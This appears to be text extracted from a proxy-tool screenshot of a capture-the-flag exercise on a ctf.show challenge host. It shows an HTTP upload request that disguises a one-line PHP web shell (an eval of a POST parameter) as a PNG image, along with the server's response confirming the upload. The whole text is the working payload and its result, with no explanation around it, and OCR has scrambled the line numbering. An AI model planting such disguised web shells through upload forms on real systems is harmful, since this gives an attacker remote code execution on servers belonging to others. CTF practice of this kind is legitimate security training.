 Request
Pretty Raw Hex
\n
1 POST /upload.php HTTP/1.1
2 Host: 7d5a77cf-d19e-464d-a5a9-f16e3bf93ced.challenge.ctf.show
3 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/110.0
4 Accept : application/json, text/javascript, */*; q=0.01
5 Accept-Language :
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding : gzip, deflate
7 X-Requested-With : XMLHttpRequest
8 Content-Type : multipart/form-data;
boundary=---------------------------142156286910517315610413063
04
9 Content-Length : 241
0 Origin :
http://7d5a77cf-d19e-464d-a5a9-f16e3bf93ced.challenge.ctf.show
1 Connection : close
2 Referer :
http://7d5a77cf-d19e-464d-a5a9-f16e3bf93ced.challenge.ctf.show/
3
4 -----------------------------14215628691051731561041306304
5 Content-Disposition : form-data ; name ="file"; filename ="s.png"
6 Content-Type : image/png
7
8 <?=(eval($_POST[shell]));?>
9 -----------------------------14215628691051731561041306304--
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server : nginx/1.18.0 (Ubuntu)
3 Date : Wed, 22 Feb 2023 08:29:59 GMT
4 Content-Type : text/html; charset=UTF-8
5 Connection : close
6 X-Powered-By : PHP/7.3.11
7 Content-Length : 32
8
9 {"code":0,"msg":"upload\/s.png"}